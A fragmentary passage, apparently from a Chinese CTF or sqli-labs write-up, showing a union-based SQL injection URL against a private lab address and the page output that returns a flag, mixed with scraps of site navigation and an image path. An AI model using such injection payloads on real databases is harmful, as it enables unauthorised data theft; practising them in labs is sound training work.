 ased- String**
172.26.58.26:8082/Index/?id=-1' union select 1,2,flag from flag--+
站 Web信息收集 大佬文章 网安社平台 未完待续
Welcome Dhakkan
Your Login name:2
Your Password:flag{0beee8164a92f9fe12c408468b4c9330}